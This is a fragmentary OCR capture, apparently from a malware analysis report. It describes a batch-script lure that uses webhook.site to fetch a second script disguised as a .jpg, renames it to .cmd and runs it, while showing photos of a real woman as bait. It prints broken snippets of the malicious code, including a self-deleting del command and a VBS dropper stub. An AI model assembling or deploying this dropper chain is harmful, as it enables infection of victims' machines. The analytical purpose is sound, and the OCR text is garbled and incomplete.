
timeout 15 
>
move
%userprofile%
\downloads\IMG-63492336968.jpg 
%pro
type
 nul 
>
%userprofile%
call
%programdata%
del
 /q /f /a 
%0
exit
The BAT script opens the Microsoft Edge browser, which
loads the base64-encoded page content to download
another batch script (also using the website
). At the same time, the browser displays
webhook.site
photos of an actual woman in a swimsuit along with links to
her real accounts on social media platforms. This is
intended to make the attackers' narrative credible and to
lull the recipient's vigilance. The script saves the
downloaded file with the .jpg extension on disk, changes
the extension from .jpg to .cmd and finally executes it.
@
echo
 off 
&
(
echo
 On Error Resume Next

echo
 CreateObject(
"WScript.shell"
)
.Run 
"^""
%%
prog
echo
 Set oFso = CreateObject(
"Scripting.FileSyste